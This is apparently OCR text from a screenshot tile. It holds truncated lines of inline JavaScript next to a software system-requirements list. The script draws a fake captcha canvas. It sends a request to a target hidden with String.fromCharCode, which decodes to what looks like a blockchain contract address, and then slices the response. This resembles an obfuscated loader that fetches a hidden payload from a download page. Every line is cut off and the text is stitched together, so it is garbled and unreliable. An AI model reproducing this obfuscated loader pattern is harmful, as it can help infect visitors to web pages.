
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for unpack